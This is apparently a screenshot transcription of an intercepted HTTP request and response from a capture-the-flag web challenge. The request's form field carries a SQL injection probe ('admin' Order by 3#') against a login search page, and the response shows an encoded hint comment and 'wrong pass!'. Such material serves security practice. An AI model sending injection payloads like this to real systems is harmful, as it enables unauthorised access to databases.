 Request
Pretty Raw \n Actions Select extension...
1 POST /search.php HTTP/1.1
2 Host: 9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer:
http://9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 name=admin' Order by 3#&pw=admin
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 02 Sep 2021 02:12:52 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 wrong pass!